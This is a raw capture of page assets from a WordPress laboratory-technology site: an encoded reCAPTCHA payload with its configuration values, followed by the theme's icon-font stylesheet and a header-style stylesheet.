Hwro/DHZ8wo8cwpDCgMObwrLCpcK4V07DhkjDscOHw4kNwrluwq5Dw60iw6J2wpXDssKnY8KOdcOhcWcCwofDgsKGw5rCncOlwrhnw4jCusO3QRl5KMKECcOYGA0lwq3DmMKzBMK5ZD44w4vCq0nCkUNwAsO/[base64]/Cs8KaVTDCiHlEZMKhw4TCgi7Cv2x7cWbDssO0b2bCsljCmMOxFgsHDUfDszjDjMKgQBfDuV/DhMOxSsODw68aw7DDp8O/wo55wqjDjg5bwrvCkRLCqwHDmMOaw5xYdSnCucK5w6LCgBDDjMKuCsOBwrQnI8OcO3TCg8KJwo7DnHnDnxRowqY8FGdjNUcjwoQKw5fDokh8JsKUw7JSSsK6w5HCqMO0wofDvRpFwqEqw60Ww5xtUwnDrygRA8KVwp/DnQHDtSBhSmvDv8O7LMOsw67Dr1LDv1Riw4IZwqHCtzvDmDDChMKJLsOOw49tJ0fCksOOJsKGcMK7AcOSSsOyFsKzw7jCjlJ3w4lgfUs5w5JgwpwSB1wkA8KGEMOow5PDv8OoLVHDrhpiVgXDpSjCmG/CpsK5QsKWdmfDnBxtVcKGw5PDpcKOw786fgFjw5EyZCTCoUJ6wpZHw59VworClXHDrcO/woPDtV3DgVNmwrjDjcKcWcODDUDDkcKUw6E3wpnCrHNLfcKsAMO3wrNBw7crwocXXMKlThVMwoHDs8KpwrfCi3XCrMOlwr4Cw70US088w7sbBmNpfsK/wrvChyHCosOzX8OxwpIow7fDhwxJw6jDuMKsw4RuEcO6e8O3woRRw4bDrMKsJ8KgdhAPw40pwo3CpMOHJ8OGwrfCrcK8wofCr1QBHsK2w5Uach5Sw7zCuFfDsmHCjcK1dUrCnA7Ci8K8Bh0Kf04vL8Odw6RzwoRSOiHDhzJhw6fCgABkwo7CpGrDpsONQl9jwro/[base64]/[base64]/cMOFHgnCosKBwpjDkHNVNMOgwo/CuGvClFJRP8KSYmvDpcK6cgHCjT3Dh8KwIsOFwqJlAw3DpCfCghpow5PDtHHCisOlwrAsHDd9ahNdNC4hK8Kgw7skeU7Dp8Ozw47DhMOnwrDDiiHDiMOdw6rDsMO8w5ICMDPDkTQkw6XDrMKLFcK5w7vCsRzCqFgzw6UjwqBcY8OfwoHCs8OuawYyFDDDiGtLwr/Dr8O7w4glZiTDu0oYw4x4G8OhwoLCuWQlw6d8ccORwpJBwrArUS1jwqM/[base64]/[base64]/Cp1LCoWgiAVPCtcKoGl1pX3hIw6/DhsKSGMOKw7Few7FVFmxcJMKHWcKew7fDv8KHO8K6wrASw7HDlCnDo8Kpw6/Ds0ZKw4Aaw73DicK9JXAWR8ODJMKTVMOswohAw50EBQfDgF0OUMKDwoEQwoLDi3LCp0jDmQfCvMOzwqPClsO/QTMYc8Orw4DDpcO1wpXCi8KxKH7CvlbDmMO9WsKaw55ZwpHCscOcwox8w51WQR8iw5vCssKBJ8Omw4J6wozDuz3Cq07CusOAw4HDjsOHXMKEwqYlwoXCtsO/wpJ1wrrDpjDDqhHDrGo1woLCq0LCiRJde8KsWMOzw7ZDw7HDqcOGCsKeMVkjeMOYwrnDhsOhw7HCqsKXw5DCnsKxC8OdWGLCl1bDgcKrw67Do8O1w47DlsK/DMO7w7MMfX5zBVXDqsK9GcOowrFUw5oDw7/DgMKyw5MLw6DDpcODV8Oiw7xow60xM8OfU07Cj3XDhmYNwrHDvcKKAn7DllkTMDHCkMK+dMKIwqRkw73Cv8OoPBoNEMOLFxZkE8ObCE/DsBkww7LCpUI0w4LDjhTCtx5Bwrsaw7bDoMO5woPCtDAgccO+csKUZX12fDrDnDLCkMKxwrzDkDd6wo/Cl8KyBMOfPMOrRMKQwo3Coz3DjsO6w78yw6RhwrrDrS7CgjprDMOEw5zDosKDwpcIOcOFwqrCmsKyaiPDrxXDlz3Dn04UKEjDgsKawpxbJHvCm1RxB3sXwos5wqrChUtuT8OQwromIMK8ZmUAw7wlNsK6w6IOwqpnPmJzacOywrocW07DrcKlFcKVw6Z/GsOiwpgrd2vDjADCpxrDvjnDkmlBw58CY8OXw50Yw5ssZ2vDgMOPFMOJw77CjFLDqBYhw7fDpjbDjUzCjsKhw6jDqxYoeH/DmcOQwqFYwrdnD8K6H1DCpsKlwoTDtgFIKmzDh8Kiw5ZSDVDChcK+wqcZw5jDosOeLnp8GMKkw60uw6vDlcKgJsKJwqbCmcKXw4wbZX9ow4HCvCnChsKDwqPCoMK/[base64]/[base64]/DkhHDoMOUfQHCnG8zGEonw7E4woLCgMOoZRdZw4cIN1g7V1wQG2fDu8KqwqzDh1bDgmNxGRxvwqrDtErDkQDCs8K4GGrDl8KpfEXCgcKaKm8eLTQnAEk/[base64]/Dv8Kfw5rDnMKQwox1w5LDk8OuVmUUwrrDpjnCicKQwrF7F8K4w5jCrcKgMyPCtMK3RynDnGY/w7fCvHwHw4BMwrQuw7kKw7HDq8OOMcKyw69OThAvX8O+w7JLwo4KJB5AEBfDrVPCpnRFw4LDmzREFWIMw5VAw5XDg8O3JcKPw5jCmsK7H8OgEsOkwo0Kw6/Cg1EEwpt+wrdlMsKaw4jCuMOPZ0bChcOgwo9CMsOVwpPCpMK9B8O3woRkNjLDrGEIw6TCjSbDt8O3IMOIHRF5w4fCqgI4w6lPEcK0dG/DqMK8w6EJw5XCrcKAEMOywqwROMKSNsOCw7c6w6hnw43Ct8OJwqYnw5fCicKGwo7Dg8KEE8OZw6QLVAtMTcKFeXjComrChAvDisKYXXsswrtRw54hw5HClQhvw6vCgsKmwok/[base64]/Cvj4Mw5fCoEvDhsOcw4hQYsKQPsOQw4nCv0hZCsKZw4ErCMOHw6kfwp5ECVltwp/[base64]/CvGUEcCM4P8OEXMKFK8K9woZkwo/[base64]/Dk8Klw6AewqsMNcOvw619YynDgQRWwoU2wrHCkjfDqwA3w5jDhHTCnTvCrMOzw6sjEjoMw6tBDsKgesKiwrzCoWjChjrCvxrDkcO0w5zDv8KVf8OjEcOCwr5vwpJECF9QaMO6N8KEwqYpJw1HNFx8RsKnFipibTLChMKGwpN5wrg8Jy/Ds8O8J8ORJsKNw4TDjcKuQm5OwrfCkCdnw45aL8OWDcKdwpnDvSfCucKxXMKMwpRpYirDvMOAw7hBw49Ew6HCgMOmYMK5dTJob8Kkwq3CkMOnwqs6UsO/[base64]/CqT/[base64]/CsV/DncKpfm/DpMKjwqLDtl8zwrbCtMKZTcOewq/[base64]/IsKvcMKAw4AGb8OOwogfwroRAsOmwocgFR/DqcOPwo0KwoMmXsKSOMOUwqjCusKERFdTcTnDpiTCnXXDicK5dsK+w43Cl8OjRwcFHkzCiBRMVD5EaMODw6YIwqxkTWkDZcO8wr9oBMKgwqtyHcOiw4IZw6fCrRDCvh91KMKDwo/CscKYw6LDuMKmw47CtsKUw5LCo8Kpw4xEw6Z+CMOSTsKEw4hbw4DCvwRbA0oXBcO9DD1TVcKMMRPDkjlkZghyw57DgsOGw4LDrcKtRsOIIcKgZ34fw4NCwqrDmkkeRsOZcV/DglzCusKAATfCq8KqJsO8fCFjb8O0HcOdZWHDuhk+wpYdwrV+dsK5w7bCt8Klwq7Cn8KWw4wBwr1Ew5nCo27DjsOewqLDnEDCtsOOwpIZS8KaGSnCr8OsDsKpTsKzwqTCoW/Cm8K9ZMKnJEY2w6jDksKYw4ovC8Kew4LDpjXDlsKQYsKdw7Faw4jCh8Ogwo/[base64]/Ch3jDjcKXdMOuMnspPQVvOyrCvcK3w6Zzwq1eP1Jtw7XCoMKEw5PDosKxw5vCriwjJ8OtOSzDtjNqw4nCt8OASsOmwpnDqQnDj8KTwo9FHsKiwozDjsOmfnsIQMKiw5rCkXIuYltKw7LDjsKbw4wXWjTCsMKwwrrDkMK3wrHCnwgIw604w6/DnBLDusOXTWxHBmMGw4NqZsKqwpFeYHPCqcK8wqfDixQHLsKzOsKvw6s+wqJHGcKJG27DoS01e8Omwol8w4w8H3ZiwpFPZ1fCpm/[base64]/DoMKcJxdbw4YOw7hqHcK/K8OWwojCuF1vw5bDhRYaw7TDt0TCnlkDwowlSMONbcKew78iajnDjCo/DMOBGS7CoMKyw5USwpxIwq8TwozDtcKHw6jCplvDmSxKAsOHEllNf2nDgGFbwrvCpSPChcO1MhYKw5I5AWFQw4TCgsO0E0HCt0trdcOQKsKDMsKKQMOEwr1Ow6fChgcbEWnDvkbCq2DCnnoVTMKcw5MdLcO/ARsTwo3DjcOmZHVPYcKHEMKDwoLCoC/CoSoUGXpWwpzCnXrDm23DsnF0ICZOw6/Cm1TDr8Ocw6MKw5p7bEh0w600GGNuK8O2w5I5w6tCw4Zzwr/Dj8KTw73Dqx7DgAPDvcK1akFUdnLCnsKMwqLCulLDpiJ+Zw7Dv8OKRMK2w4I9WsKcw5/DscKjIMKZVcO1wpYqw6xsw75Ywq3Cs0fCpnsXUsKtw6dnwrY1K1oBwqh5wqrDvsKCw57Dm1sgTMOfw4zCr38QwpzDk8O6CMOaCFPDuh/DgjzDtcKATFzCp8OqWMKHwp9OUzNvbDXCscKYXBbDsxggBBADI07CsDLDtcKrI8OsesK0VXjDmWzCjz/[base64]/CoMOZGzcyw5HDhXwbVSrChMOAGMOUKR0SfcKKD8OjV30ow60hNBDCtQvDn33CicKfGcO+EMK/w4R/amxVw7ZFP8O/dB0eeBjCusOFw7YCFmJSwodBwofDnDjCtsOhw5nDoHwHKhF/[base64]/CglUgacKQw4XCsHvDn8Omc8OjaMKOwopOw5nDhUXDvH5eCsKGfsOdFA1XRsOtfMODwocFEsO/RzjDrsKQw5TDtsKybWLDvGEtSMKdAUDDjMOBw6Naw6t/DSIaS8KYAMKuwqPCh8Oyw7HDl8OYwojCknDDs8KiwqNaNCfDj3zDpMKGL8OQw67DmSEbw4XDt2sDw6/Dkw/DjiouRcK9wpcOw7Bfw4bCt8OowonDoXF+ZD/DrcO8RkZ9asOaw5g6FWfCm8OAwqPCp0VFw7E6cEkEwqwDw73Cu8K9w6sOwpfDn8KzwrNsw5Inw51PFW3DgThaBjFtw40nWl9WIMKFwrvDtixvcVMTwrbDmcKnAx8qAno8wrDCm8Ktw7fCqMOGwoBVw7/[base64]/w5PDgsO7w7I+TDHCgWINw74TwqvDgcKHwo0qHyp6wpp/[base64]/Du8K+wrXCr8O/w4dedcKGwq8ZJBUlwpbCiMOxOzRtWRRPwqEHwrRwVcKJe8O8w79OJ8K8wocyw6FdwqbCoWFCw5luw5wbE185wo/ChmdiSsOTw7x1wpRRwqEONMO3w6fDisKKw4UyYsK1MkPDkHXDtsOfwofDjQvCp1HDqcKew6vCvA7DmSLDhBzCtsKLwpvCpcOYAsKLw4odFsOIW8KUJsOJNMKWwpk2w6c6w6PDi8KowrxyDcKyw4jDniAqS8KLw7dCwqt5w5tpw5hxTsKpNsOFWsO1Mw1/[base64]/DrMK4w6/[base64]/CjTQMw6LCocOef8Ogwq8tw789wqPChSQJDnLCuXTDrMKIw5/ClxjDhDArZSxhFsKKwoFcwpjDgcKrwpnDr2fCqggKwo0geMK8wqDDksKpw5nCqBQ3wpJqacKRwq3DhsOkeGUdwpEsL8KzVcK6w6t6fj7Dh1g2w7TCjcOaQl5SazTCjMONVsOzwoXCiMKKG8KfwpoyKcOFJy/DpXzCr8KTSsOKwoDCoMK8w4w1cQEOwrtLLBjCkcO9wqdqfiLCvU/Dr8K7wp1ZBQYnw47CpRonwoE7eiDDgsOSw7XDhGxWw4FSwp7CuRXDlgNiw4/[base64]/[base64]/w6UPTW7DlQ3Dil7ClcK1wpXDpFl6QUMHw5dvHTbDjjVAwoYnO8Kpw6nDhhfCv8O8w7dYwqHCtsKpE8OyYFLCv8Ofw5LDmcOdCMORw6fDg8KSw50Qwokjwplvwq/[base64]/Du8KUXsKkwq/Dhj8HW3bCmTfCmWvCjzcrJDDCgsOgwrwQw5bDksKITBXDuxVNK3bDpsKywofCrGLCoMODEy/DocOTRlxPw5dAw7bDucKXXmfCoMOpOTNeWsKoHRTDhhfDhsObCSfCmBwxE8K/woHCmsKcVsOEw4HDsCQSwrxiwplKEGHCpsOoNMKnwpNLOAxKbix4DMKdHjphDSbCuxd9AxgkwonDrgrCiMKfwo/[base64]/NxIGw5DDpg7ClsKNE8OsH8OHwpzDrEUGTi9Cw7tEHsKLwo0BDcOWw6bDkVXCk3A3w6nDs2ZXwqxgAnlqw7DCt8OOIHjDkcKNO8OZTcKILsKfw5nCoyfDj8K5XcK9GlzCtn/[base64]/w58Zw73CtChNw4XCiB5MIEfCmDJGaxrCqz0Lw5DCp8OsC8OSwovDqcKgMsKyAsKBw49Tw7ZLwpbCqS/CqgMxwonCkQpLwq3ClCbDm8OIAsO8eEdTFcO9EjoGwoPCj8OLw61EYsKBWXHCtwTDkC7DgsKLPiBpXsONw6XCnRvCgMOXwpXDu1xlXE/DisOkw7HCu8O8woHDojMbwovDscOfwpBLwr8Hw7kIB397w5jCisKsChnCt8OSCS/Dq27ClMOtJWAzwpwYwrZMw4wgw7fDtBkvw74ZLsO9w4QrwrrDiyl7R8OKwp7CusO+O8ONKgt4X2kFIT7DiMK8YsOzLMKpw6UzccKzHsOxb8ObG8K3wrHDogvDkQBiGzvCqMKDczvDhMO3w5HCncOaRDLDvcO2ag5HVk3Cv1tHwqjCgMKYa8OaecKGw6PDqV/CtmBDw5TDnsK2P2nDpXsiRzLCpUArJC1VZ1TCk3dOwrAewp8hWzRdw6lKCsK0PcKsccOJwq3ChcKSwqfDoEbCtSorw5dBw65ZADbCnxbCi3wuHMOOw60rflPDjsOLX8KeA8KjZMKqN8OXw4bDj27CgE/DnnNzP8KIZcOBO8OUw5R1OTdXw6xDQRRLZsKkOGlNcMKJfkknw5vCqygpNz1dNsOxwrsdV3/[base64]/CrsO5wpxEw4jCvcOxw4t6woUSBsOGw6jCh0zCmMOfwpXCoMOowp5Ww40LDQ7DnA5FwoFgw41OJinCmgYdKMOZbUkYeyTDo8KLwpfCpl3CvsONw5t0EcKsLsKEwqUXw7/DpsKUcMONw4s5w4pcw7htb0LDjApowrdTw7Qfwr/DqsOmBcO+wr3DmSlnw4wmW8KsQl3Ci00Zw44bHWhlw7jCu1thfsKmZ8Obe8KaPsKLdlvCswrDg8ObPMKLJQDCgnLDnsKHJMO+w7lncsK5TMK1w7vCssOhwp49TsOiwoHDiw7CssOlwofDl8OIHGgNKQ7Du0TDvDUNDMOXOgnDhMOyw5MNalomwrPCpsOzfTDClCF/wrDCvE91dMKYKMKbw5YOw5VPZDk8wrHCjBPDmcKjV2ImVDsmfVLCpsO6CDDDlxLDml44S8Ktw7DCu8K0FxFYwps5wprChjQSbkbCvjcaw596wrF+R0Ema8OGwqnCvcKnwpJ9w7TDicKWKn7CmsOrwrlVw4bCtG/[base64]/[base64]/CnGVtwoHDo8OFP8OYWcOBecOoHsOyw4FUwpfDgMOgw53Cu8KEw7HDuMOoY8KZwpt+w54vIcOOw7M/wprClSYnRQkBwqFEw7lrBCUqcMKGwpvDkMKrw6TCh3PDiQoeO8ODYsOSUcOyw5LCh8OYSwTDs3deGjXDuMOfB8OxPmYCdsOpR1XDlsOQWsKxwrjCqcOnEcKtw4TDnEnDlAXCp0PCncOzw4fDoMK/JHIjA3dvEhPClMOIw5bCr8KLwpbDmMOUXMOoThxEOF4vwrg2f8O5DBzDiMKewocJw6TCm1wXwrLCp8KrwqTChSTDlMOuw4jDr8Oxw6F3woljBsKPwrvDvsKAEMO7HsOlwqzChsOaP37CpjDDlHrCvsOJw79yCFhMI8KzwrhkJsKBw6/DusOWfm/Do8OzdcKSwpTCiMOcXMO/[base64]/[base64]/VErDonUzLV0AwpI2CsKUw4HCusO2RMKuBSFWS14/wpZiw5PCl8OcDmFEXMK0w6U8wqtwGHQWL3fCrMKYWlRMfCDDncK0w4rDnVTDu8OnWAMYJQ/DmcKmMzrDo8Oew7bDvj7CviA0dsKKw7JVw4/CuBIiwqnCmmZ3csK5w5Fnw6Qaw495LcOAdMKYQMKyVsKQwolZwp4tw4xTVMKgBMK7OsOxw6fDiMKewr/Cr0NOw43DoRoTP8K1CsKQacKTfsOTJwwiVcKew4TDo8OZwrPCpsOEUDBZL8K+Y1sMwrjDlsKvw7DDn8KAHcKMDQVNYjAFSzRCc8OIYcKXwqfCoMOVwoM2w6/Dq8OQw7FWPsKNRsO0YMKNw6skw57Dl8OnwrLDqMO6wokDJ27DvX3Cs8OkeiDCk8Kqw47DsRPDm2/CpsKPwo9XB8OqSMOjw6/DnArDkRJ0w5zDiMKeSMOXwp7DosKCw7FSMsKuw4/DkMOzD8OswrJDdsKSVirDg8Kow6/CqzkAw53DgsKUamvCqWPDm8K7wpp2w5kqOsOSw7J8JsKuShXCrcO8KjvCizXDgwd5M8OCdFbCkGHCsWnDll/Ct0XDkDkBHcKeEcKRwoPDgcKOw53DggDDn3bCklfCvsKZw5gcPjHDiTrCpD/[base64]/Cm8KRNcKgDMKFJw5Qw5Exw6jDjxosworDon9lQMOnaWPCvMOyJMKLXSdCLMOXwoQLw5FtwqDDgjLDp15tw7Q4P0HCpsO6wovDiMKCwr9oSiAkwrpMwprDjcKMw6wbwoFnwr7ChUY8w41aw5JYw4wfw45Gwr/DnMKzFnPCgl1wwpZTbR4bwq/CnMOMCMKUPGTDkMKlYcKZwpvDtMKTNcKqw6TDmcOzw7JIw4MNIMKCw743wq8jJUxGT1pvCcK5YELCq8KZJsK/[base64]/Q8KieinDghnDoS/DmlHDmMO7PQ3DkgvDi8KFwosCwpzDjytSwr7Dr8KdRcOafEJ3dA4hw7hZEMKawqvClmoAdcKJwp4ew5EiE3nCgFxPRkM7BGrCsXtWf2DDmizDrUV+w4fCl0cmw4zDtcK2eGYPwpPCu8Kzw5NtwrViw6ZUcsOmwoTCiATDnB3CgFFZw6bDs3/Dk8KFwrIzwql1ZsKzwrPCtMOjwrB3w4stwoDDngnCvgNUTDvCs8KWw6zCpMOBbsOmw4DDvX7Dj8Orb8KMK1Ahw5fCsMONP00OQMKdRSwpwrQ/wqIcwpsWCMO1ElfCn8O9w4UUUsKfTmojw6cUw4TCg0Z1IMOlI0zDssKzLAfDgsOWEjwOwrlSw6VDZsKzw5LDu8OwDMOSLhkrw7zCgMO9w7tXa8KSwpQ4woLDpiR4BMObei3DlMOPRQnDjUvCmlnCpMK/[base64]/CmTfCni1+LcKWHEZ0GzcpwpNndcOIw6IkRcK+azA4bnfDnz3CkMO4AQjCsiwxZsK1b03DiMObb0rDoMOPQ8Ojexo8w4vDg8O4XD3CksKpVEfCiRggwplQw7lIw4Uuw50lwpUkOFDDvXfDtsOGXgw+BTPDosKdwqYwKH3Cs8O6ZB/CvwHDm8KLcMOjIsKqNsOEw6lWwq3DokPCkTTDlEE9wrDCicKBV0ZOw791QsOrYMOWw6BfHcOzfW9LWGFhwrcvCS/DlSTDr8OScBDDgMOZw4HDrsK8BQU+wrjCmMOcw7nCt3nChlgIaBwwAsOuJ8OoH8OnKA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hybrinomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DI3iW5rDUhq7AzA5xPJV3LYm5oRjoPVemZyu32efAvE\\u003d\x22,1,0,null,1,1768779497054,0,0,[45,175,85,110],null,[10,235,161,106],\x22RC-Dx-aaf9Lmr4mFQ\x22,null,null,null,null,null,\x220dAFcWeA54npdRoPjD7p0B_OhhOU6dGFEETSL1Sy0TAjLorw4ZJSMS5gLWtUQunuiOgicLrvcMUWc2nQ4RLk2XG37-WjpQJASqdg\x22,1768862297169]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/ts-labtechco-icons/css/ts-labtechco-icons.css?ver=6.8.3
body_size: 8790
content:
@charset "UTF-8";
@font-face {
  font-family: 'ts-labtechco-icons';
  src: url('../font/ts-labtechco-icons.eot?82957154');
  src: url('../font/ts-labtechco-icons.eot?82957154#iefix') format('embedded-opentype'),
       url('../font/ts-labtechco-icons.woff2?82957154') format('woff2'),
       url('../font/ts-labtechco-icons.woff?82957154') format('woff'),
       url('../font/ts-labtechco-icons.ttf?82957154') format('truetype'),
       url('../font/ts-labtechco-icons.svg?82957154#ts-labtechco-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ts-labtechco-icons';
    src: url('../font/ts-labtechco-icons.svg?82957154#ts-labtechco-icons') format('svg');
  }
}
*/
[class^="ts-labtechco-icon-"]:before, [class*=" ts-labtechco-icon-"]:before {
  font-family: "ts-labtechco-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.ts-labtechco-icon-google-drive:before { content: '\e800'; } /* '' */
.ts-labtechco-icon-issuu:before { content: '\e801'; } /* '' */
.ts-labtechco-icon-music:before { content: '\e803'; } /* '' */
.ts-labtechco-icon-user:before { content: '\e804'; } /* '' */
.ts-labtechco-icon-quote:before { content: '\e805'; } /* '' */
.ts-labtechco-icon-aside:before { content: '\e806'; } /* '' */
.ts-labtechco-icon-rss:before { content: '\e807'; } /* '' */
.ts-labtechco-icon-angle-left:before { content: '\e808'; } /* '' */
.ts-labtechco-icon-angle-right:before { content: '\e809'; } /* '' */
.ts-labtechco-icon-status:before { content: '\e80a'; } /* '' */
.ts-labtechco-icon-dribbble:before { content: '\e80b'; } /* '' */
.ts-labtechco-icon-facebook:before { content: '\e80c'; } /* '' */
.ts-labtechco-icon-flickr:before { content: '\e80d'; } /* '' */
.ts-labtechco-icon-gplus:before { content: '\e80e'; } /* '' */
.ts-labtechco-icon-instagram:before { content: '\e80f'; } /* '' */
.ts-labtechco-icon-linkedin:before { content: '\e810'; } /* '' */
.ts-labtechco-icon-pinterest:before { content: '\e811'; } /* '' */
.ts-labtechco-icon-twitter:before { content: '\e812'; } /* '' */
.ts-labtechco-icon-vk:before { content: '\e813'; } /* '' */
.ts-labtechco-icon-xing:before { content: '\e814'; } /* '' */
.ts-labtechco-icon-yelp:before { content: '\e815'; } /* '' */
.ts-labtechco-icon-youtube:before { content: '\e816'; } /* '' */
.ts-labtechco-icon-gallery:before { content: '\e817'; } /* '' */
.ts-labtechco-icon-plus:before { content: '\e818'; } /* '' */
.ts-labtechco-icon-video:before { content: '\e819'; } /* '' */
.ts-labtechco-icon-link:before { content: '\e81a'; } /* '' */
.ts-labtechco-icon-clock:before { content: '\e81b'; } /* '' */
.ts-labtechco-icon-heart:before { content: '\e81c'; } /* '' */
.ts-labtechco-icon-sticky:before { content: '\e81d'; } /* '' */
.ts-labtechco-icon-tag:before { content: '\e81e'; } /* '' */
.ts-labtechco-icon-comment:before { content: '\e81f'; } /* '' */
.ts-labtechco-icon-chat:before { content: '\e820'; } /* '' */
.ts-labtechco-icon-podcast:before { content: '\e821'; } /* '' */
.ts-labtechco-icon-houzz:before { content: '\e822'; } /* '' */
.ts-labtechco-icon-image:before { content: '\e823'; } /* '' */
.ts-labtechco-icon-cart:before { content: '\e824'; } /* '' */
.ts-labtechco-icon-search:before { content: '\e825'; } /* '' */
.ts-labtechco-icon-arrow-right:before { content: '\e826'; } /* '' */
.ts-labtechco-icon-pencil:before { content: '\e827'; } /* '' */
.ts-labtechco-icon-mobile:before { content: '\e828'; } /* '' */
.ts-labtechco-icon-comment-1:before { content: '\e829'; } /* '' */
.ts-labtechco-icon-world:before { content: '\e82a'; } /* '' */
.ts-labtechco-icon-location-pin:before { content: '\e82b'; } /* '' */
.ts-labtechco-icon-marker:before { content: '\e82c'; } /* '' */
.ts-labtechco-icon-quote-left:before { content: '\e82d'; } /* '' */
.ts-labtechco-icon-close:before { content: '\e82e'; } /* '' */
.ts-labtechco-icon-comments-smiley:before { content: '\e82f'; } /* '' */
.ts-labtechco-icon-category:before { content: '\e830'; } /* '' */
.ts-labtechco-icon-tag-1:before { content: '\e831'; } /* '' */
.ts-labtechco-icon-mail:before { content: '\e832'; } /* '' */
.ts-labtechco-icon-phone:before { content: '\e833'; } /* '' */
.ts-labtechco-icon-shift-right:before { content: '\e834'; } /* '' */
.ts-labtechco-icon-arrow-left:before { content: '\e835'; } /* '' */
.ts-labtechco-icon-gallery-1:before { content: '\e836'; } /* '' */
.ts-labtechco-icon-music-alt:before { content: '\e837'; } /* '' */
.ts-labtechco-icon-heart-empty:before { content: '\e838'; } /* '' */
.ts-labtechco-icon-check:before { content: '\e839'; } /* '' */
.ts-labtechco-icon-arrow-left-1:before { content: '\e83a'; } /* '' */
.ts-labtechco-icon-plus-1:before { content: '\e83b'; } /* '' */
.ts-labtechco-icon-unlink:before { content: '\e83c'; } /* '' */
.ts-labtechco-icon-quote-right:before { content: '\e83d'; } /* '' */
.ts-labtechco-icon-home:before { content: '\e83e'; } /* '' */
.ts-labtechco-icon-angle-double-right:before { content: '\e83f'; } /* '' */
.ts-labtechco-icon-angle-double-left:before { content: '\e840'; } /* '' */
.ts-labtechco-icon-resize-full:before { content: '\e841'; } /* '' */
.ts-labtechco-icon-eye:before { content: '\e842'; } /* '' */
.ts-labtechco-icon-star:before { content: '\e843'; } /* '' */
.ts-labtechco-icon-calendar:before { content: '\e844'; } /* '' */
.ts-labtechco-icon-chat-1:before { content: '\e845'; } /* '' */
.ts-labtechco-icon-search-1:before { content: '\e846'; } /* '' */
.ts-labtechco-icon-left-thin:before { content: '\e847'; } /* '' */
.ts-labtechco-icon-right-thin:before { content: '\e848'; } /* '' */
.ts-labtechco-icon-headphone-alt:before { content: '\e849'; } /* '' */
.ts-labtechco-icon-quotation:before { content: '\e84a'; } /* '' */
.ts-labtechco-icon-envelope:before { content: '\e84b'; } /* '' */
.ts-labtechco-icon-phone-call:before { content: '\e84c'; } /* '' */
.ts-labtechco-icon-file:before { content: '\e84d'; } /* '' */
.ts-labtechco-icon-search-2:before { content: '\e84e'; } /* '' */
.ts-labtechco-icon-play:before { content: '\e84f'; } /* '' */
.ts-labtechco-icon-right-arrow:before { content: '\e850'; } /* '' */
.ts-labtechco-icon-shopping-cart:before { content: '\e851'; } /* '' */
.ts-labtechco-icon-scoop-it:before { content: '\e876'; } /* '' */
.ts-labtechco-icon-dukescholar:before { content: '\e878'; } /* '' */
.ts-labtechco-icon-shopping-cart-1:before { content: '\e879'; } /* '' */
.ts-labtechco-icon-circle-chevron-right-solid:before { content: '\e87a'; } /* '' */
.ts-labtechco-icon-researchgate:before { content: '\e95e'; } /* '' */
.ts-labtechco-icon-google-scholar:before { content: '\e9d4'; } /* '' */
.ts-labtechco-icon-menu:before { content: '\f008'; } /* '' */
.ts-labtechco-icon-mail-alt:before { content: '\f0e0'; } /* '' */
.ts-labtechco-icon-angle-up:before { content: '\f106'; } /* '' */
.ts-labtechco-icon-angle-down:before { content: '\f107'; } /* '' */
.ts-labtechco-icon-quote-right-1:before { content: '\f10e'; } /* '' */
.ts-labtechco-icon-github:before { content: '\f113'; } /* '' */
.ts-labtechco-icon-tumblr:before { content: '\f173'; } /* '' */
.ts-labtechco-icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.ts-labtechco-icon-digg:before { content: '\f1a6'; } /* '' */
.ts-labtechco-icon-reddit:before { content: '\f281'; } /* '' */
.ts-labtechco-icon-vimeo:before { content: '󨇎'; } /* '\e81ce' */


--- FILE ---
content_type: text/css
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/css/header/header-style-11.css?ver=6.8.3
body_size: 11474
content:
.ts-header-style-11 .site-header.ts-sticky-bgcolor-grey.is_stuck{
    background-color: #f6faff;
}
.ts-header-style-11 .site-header.ts-sticky-bgcolor-white.is_stuck {
    background-color: #fff !important;
}
.ts-header-style-11 .site-header:not(.is_stuck) .ts-header-icons .ts-header-wc-cart-link a{
    color: #fff;
}
.ts-header-style-11 .site-header:not(.is_stuck) .ts-header-icons .ts-header-wc-cart-link span.number-cart{
    background: #fff !important;
    color: #031b4e !important;
}
.ts-header-style-11 .site-header.ts-sticky-bgcolor-skincolor.is_stuck {
    background-color: var(--tste-labtechco-skincolor);
}
.ts-header-style-11 .site-header.ts-sticky-bgcolor-grey.is_stuck {
    background-color: var(--tste-labtechco-skincolor-light);
}
.ts-header-style-11 .ts-titlebar-wrapper .ts-titlebar-inner-wrapper{	
	padding-top: var(--tste-labtechco-header-height);
}
.ts-header-style-11:not(.ts-header-style-classic-2) .ts-stickable-header-w-main{
    position: absolute;
    z-index: 21;
    width: 100%;
    box-shadow: none;
    -khtml-box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.ts-header-style-11:not(.ts-header-style-classic-2) .themestek-pre-header-wrapper{
    background-color: transparent;
} 
